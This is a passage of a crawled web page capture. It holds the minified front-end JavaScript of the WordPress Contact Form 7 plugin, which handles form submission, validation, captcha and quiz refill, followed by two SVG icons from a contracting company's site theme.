            formData: c
        },
            i = t => {
                const r = document.createElement("li");
                r.setAttribute("id", t.error_id), t.idref ? r.insertAdjacentHTML("beforeend", `<a href="#${t.idref}">${t.message}</a>`) : r.insertAdjacentText("beforeend", t.message), e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(r)
            },
            l = t => {
                const r = e.querySelector(t.into),
                    n = r.querySelector(".wpcf7-form-control");
                n.classList.add("wpcf7-not-valid"), n.setAttribute("aria-describedby", t.error_id);
                const a = document.createElement("span");
                a.setAttribute("class", "wpcf7-not-valid-tip"), a.setAttribute("aria-hidden", "true"), a.insertAdjacentText("beforeend", t.message), r.appendChild(a), r.querySelectorAll("[aria-invalid]").forEach((e => {
                    e.setAttribute("aria-invalid", "true")
                })), n.closest(".use-floating-validation-tip") && (n.addEventListener("focus", (e => {
                    a.setAttribute("style", "display: none")
                })), a.addEventListener("mouseover", (e => {
                    a.setAttribute("style", "display: none")
                })))
            };
        n({
            endpoint: `contact-forms/${e.wpcf7.id}/feedback`,
            method: "POST",
            body: c,
            wpcf7: {
                endpoint: "feedback",
                form: e,
                detail: o
            }
        }).then((n => {
            const a = t(e, n.status);
            return o.status = n.status, o.apiResponse = n, ["invalid", "unaccepted", "spam", "aborted"].includes(a) ? r(e, a, o) : ["sent", "failed"].includes(a) && r(e, `mail${a}`, o), r(e, "submit", o), n
        })).then((t => {
            t.posted_data_hash && (e.querySelector('input[name="_wpcf7_posted_data_hash"]').value = t.posted_data_hash), "mail_sent" === t.status && (e.reset(), e.wpcf7.resetOnMailSent = !0), t.invalid_fields && (t.invalid_fields.forEach(i), t.invalid_fields.forEach(l)), e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend", t.message), e.querySelectorAll(".wpcf7-response-output").forEach((e => {
                e.innerText = t.message
            }))
        })).catch((e => console.error(e)))
    }
    n.use = e => {
        a.unshift(e)
    }, n.use(((e, n) => {
        if (e.wpcf7 && "feedback" === e.wpcf7.endpoint) {
            const {
                form: n,
                detail: a
            } = e.wpcf7;
            s(n), r(n, "beforesubmit", a), t(n, "submitting")
        }
        return n(e)
    }));
    const s = e => {
        e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText = "", e.wpcf7.parent.querySelector(".screen-reader-response ul").innerText = "", e.querySelectorAll(".wpcf7-not-valid-tip").forEach((e => {
            e.remove()
        })), e.querySelectorAll("[aria-invalid]").forEach((e => {
            e.setAttribute("aria-invalid", "false")
        })), e.querySelectorAll(".wpcf7-form-control").forEach((e => {
            e.removeAttribute("aria-describedby"), e.classList.remove("wpcf7-not-valid")
        })), e.querySelectorAll(".wpcf7-response-output").forEach((e => {
            e.innerText = ""
        }))
    };

    function o(e) {
        const a = new FormData(e),
            c = {
                contactFormId: e.wpcf7.id,
                pluginVersion: e.wpcf7.pluginVersion,
                contactFormLocale: e.wpcf7.locale,
                unitTag: e.wpcf7.unitTag,
                containerPostId: e.wpcf7.containerPost,
                status: e.wpcf7.status,
                inputs: Array.from(a, (e => {
                    const t = e[0],
                        r = e[1];
                    return !t.match(/^_/) && {
                        name: t,
                        value: r
                    }
                })).filter((e => !1 !== e)),
                formData: a
            };
        n({
            endpoint: `contact-forms/${e.wpcf7.id}/refill`,
            method: "GET",
            wpcf7: {
                endpoint: "refill",
                form: e,
                detail: c
            }
        }).then((n => {
            e.wpcf7.resetOnMailSent ? (delete e.wpcf7.resetOnMailSent, t(e, "mail_sent")) : t(e, "init"), c.apiResponse = n, r(e, "reset", c)
        })).catch((e => console.error(e)))
    }
    n.use(((e, r) => {
        if (e.wpcf7 && "refill" === e.wpcf7.endpoint) {
            const {
                form: r,
                detail: n
            } = e.wpcf7;
            s(r), t(r, "resetting")
        }
        return r(e)
    }));
    const i = (e, t) => {
        for (const r in t) {
            const n = t[r];
            e.querySelectorAll(`input[name="${r}"]`).forEach((e => {
                e.value = ""
            })), e.querySelectorAll(`img.wpcf7-captcha-${r}`).forEach((e => {
                e.setAttribute("src", n)
            }));
            const a = /([0-9]+)\.(png|gif|jpeg)$/.exec(n);
            a && e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${r}"]`).forEach((e => {
                e.value = a[1]
            }))
        }
    },
        l = (e, t) => {
            for (const r in t) {
                const n = t[r][0],
                    a = t[r][1];
                e.querySelectorAll(`.wpcf7-form-control-wrap.${r}`).forEach((e => {
                    e.querySelector(`input[name="${r}"]`).value = "", e.querySelector(".wpcf7-quiz-label").textContent = n, e.querySelector(`input[name="_wpcf7_quiz_answer_${r}"]`).value = a
                }))
            }
        };

    function p(t) {
        const r = new FormData(t);
        t.wpcf7 = {
            id: e(r.get("_wpcf7")),
            status: t.getAttribute("data-status"),
            pluginVersion: r.get("_wpcf7_version"),
            locale: r.get("_wpcf7_locale"),
            unitTag: r.get("_wpcf7_unit_tag"),
            containerPost: e(r.get("_wpcf7_container_post")),
            parent: t.closest(".wpcf7")
        }, t.querySelectorAll(".has-spinner").forEach((e => {
            e.insertAdjacentHTML("afterend", '<span class="wpcf7-spinner"></span>')
        })), (e => {
            e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t => {
                t.addEventListener("change", (t => {
                    const r = t.target.getAttribute("name");
                    e.querySelectorAll(`input[type="checkbox"][name="${r}"]`).forEach((e => {
                        e !== t.target && (e.checked = !1)
                    }))
                }))
            }))
        })(t), (e => {
            e.querySelectorAll(".has-free-text").forEach((t => {
                const r = t.querySelector("input.wpcf7-free-text"),
                    n = t.querySelector('input[type="checkbox"], input[type="radio"]');
                r.disabled = !n.checked, e.addEventListener("change", (e => {
                    r.disabled = !n.checked, e.target === n && n.checked && r.focus()
                }))
            }))
        })(t), (e => {
            e.querySelectorAll(".wpcf7-validates-as-url").forEach((e => {
                e.addEventListener("change", (t => {
                    let r = e.value.trim();
                    r && !r.match(/^[a-z][a-z0-9.+-]*:/i) && -1 !== r.indexOf(".") && (r = r.replace(/^\/+/, ""), r = "http://" + r), e.value = r
                }))
            }))
        })(t), (e => {
            if (!e.querySelector(".wpcf7-acceptance") || e.classList.contains("wpcf7-acceptance-as-validation")) return;
            const t = () => {
                let t = !0;
                e.querySelectorAll(".wpcf7-acceptance").forEach((e => {
                    if (!t || e.classList.contains("optional")) return;
                    const r = e.querySelector('input[type="checkbox"]');
                    (e.classList.contains("invert") && r.checked || !e.classList.contains("invert") && !r.checked) && (t = !1)
                })), e.querySelectorAll(".wpcf7-submit").forEach((e => {
                    e.disabled = !t
                }))
            };
            t(), e.addEventListener("change", (e => {
                t()
            })), e.addEventListener("wpcf7reset", (e => {
                t()
            }))
        })(t), (t => {
            const r = (t, r) => {
                const n = e(t.getAttribute("data-starting-value")),
                    a = e(t.getAttribute("data-maximum-value")),
                    c = e(t.getAttribute("data-minimum-value")),
                    s = t.classList.contains("down") ? n - r.value.length : r.value.length;
                t.setAttribute("data-current-value", s), t.innerText = s, a && a < r.value.length ? t.classList.add("too-long") : t.classList.remove("too-long"), c && r.value.length < c ? t.classList.add("too-short") : t.classList.remove("too-short")
            },
                n = e => {
                    e = {
                        init: !1,
                        ...e
                    }, t.querySelectorAll(".wpcf7-character-count").forEach((n => {
                        const a = n.getAttribute("data-target-name"),
                            c = t.querySelector(`[name="${a}"]`);
                        c && (c.value = c.defaultValue, r(n, c), e.init && c.addEventListener("keyup", (e => {
                            r(n, c)
                        })))
                    }))
                };
            n({
                init: !0
            }), t.addEventListener("wpcf7reset", (e => {
                n()
            }))
        })(t), window.addEventListener("load", (e => {
            wpcf7.cached && t.reset()
        })), t.addEventListener("reset", (e => {
            wpcf7.reset(t)
        })), t.addEventListener("submit", (e => {
            const r = e.submitter;
            wpcf7.submit(t, {
                submitter: r
            }), e.preventDefault()
        })), t.addEventListener("wpcf7submit", (e => {
            e.detail.apiResponse.captcha && i(t, e.detail.apiResponse.captcha), e.detail.apiResponse.quiz && l(t, e.detail.apiResponse.quiz)
        })), t.addEventListener("wpcf7reset", (e => {
            e.detail.apiResponse.captcha && i(t, e.detail.apiResponse.captcha), e.detail.apiResponse.quiz && l(t, e.detail.apiResponse.quiz)
        }))
    }
    document.addEventListener("DOMContentLoaded", (e => {
        var t;
        if ("undefined" == typeof wpcf7) return void console.error("wpcf7 is not defined.");
        if (void 0 === wpcf7.api) return void console.error("wpcf7.api is not defined.");
        if ("function" != typeof window.fetch) return void console.error("Your browser doesn't support window.fetch().");
        if ("function" != typeof window.FormData) return void console.error("Your browser doesn't support window.FormData().");
        const r = document.querySelectorAll(".wpcf7 > form");
        "function" == typeof r.forEach ? (wpcf7 = {
            init: p,
            submit: c,
            reset: o,
            ...null !== (t = wpcf7) && void 0 !== t ? t : {}
        }, r.forEach((e => wpcf7.init(e)))) : console.error("Your browser doesn't support NodeList.forEach().")
    }))
}();


--- FILE ---
content_type: image/svg+xml
request_url: https://www.m4contracting.com/wp-content/themes/m4/assets/images/map.svg
body_size: 366
content:
<svg xmlns="http://www.w3.org/2000/svg" width="15.784" height="18.72" viewBox="0 0 15.784 18.72">
  <path id="map" d="M7.892,18.72h0a42.545,42.545,0,0,1-3.945-3.779C2.146,12.968,0,10.144,0,7.892a7.892,7.892,0,0,1,15.784,0c0,2.252-2.146,5.076-3.946,7.048a42.545,42.545,0,0,1-3.945,3.779Zm0-16.22a5,5,0,1,0,5,5A5.006,5.006,0,0,0,7.892,2.5Z" fill="#ffbe00"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.m4contracting.com/wp-content/themes/m4/assets/images/pdf.svg
body_size: 1896
content:
<svg xmlns="http://www.w3.org/2000/svg" width="16.8" height="21" viewBox="0 0 16.8 21">
  <g id="pdf" transform="translate(-12 -2.5)">
    <g id="Group_17" data-name="Group 17" transform="translate(12 2.5)">
      <path id="Path_39" data-name="Path 39" d="M33.521,42.424c-.309-.265-.619-.6-.973-.951a5.7,5.7,0,0,1-.729-1.039c.42-1.437.619-2.807.177-3.471a1.012,1.012,0,0,0-.906-.464.932.932,0,0,0-.928.575c-.354.8.177,2.255.818,3.448-.177.575-.4,1.194-.663,1.879-.155.376-.332.752-.508,1.105-1.813.707-2.918,1.5-3.073,2.255a.881.881,0,0,0,.354.906.993.993,0,0,0,.6.221,1.11,1.11,0,0,0,.265-.044c.84-.221,1.746-1.459,2.409-2.719a12.553,12.553,0,0,1,1.371-.442q.9-.265,1.592-.4a3.9,3.9,0,0,0,2.233,1.061,1.462,1.462,0,0,0,1.172-.486.8.8,0,0,0,.221-1.017C36.55,42.225,35.334,42.093,33.521,42.424ZM27.73,46.072a.219.219,0,0,1-.177-.022c-.088-.066-.088-.111-.066-.155.044-.265.553-.752,1.658-1.282A3.639,3.639,0,0,1,27.73,46.072Zm3.139-8.687c.022-.044.044-.111.221-.111a.331.331,0,0,1,.265.111,3.023,3.023,0,0,1-.066,1.989A3.224,3.224,0,0,1,30.868,37.384Zm.619,5.526-.663.2c.066-.155.133-.309.2-.442.155-.42.332-.84.486-1.282A5.518,5.518,0,0,0,32,42c.2.221.4.42.6.619C32.239,42.712,31.863,42.8,31.487,42.911Zm4.664.4a.739.739,0,0,1-.6.243,2.278,2.278,0,0,1-1.194-.464C35.643,42.911,36.373,43.043,36.152,43.308Z" transform="translate(-23.463 -28.984)" fill="#ffbe00"/>
      <path id="Path_40" data-name="Path 40" d="M28.314,7.827,23.473,2.986A1.644,1.644,0,0,0,22.323,2.5H13.636A1.661,1.661,0,0,0,12,4.136V21.864A1.632,1.632,0,0,0,13.636,23.5H27.164A1.632,1.632,0,0,0,28.8,21.864V8.977A1.644,1.644,0,0,0,28.314,7.827Zm-.928.4H23.8a.736.736,0,0,1-.729-.729V3.937Zm-.221,14.324H13.636a.689.689,0,0,1-.685-.685V4.136a.679.679,0,0,1,.685-.685h8.488V7.5a1.679,1.679,0,0,0,1.68,1.68h4.045V21.864A.689.689,0,0,1,27.164,22.549Z" transform="translate(-12 -2.5)" fill="#ffbe00"/>
    </g>
  </g>
</svg>
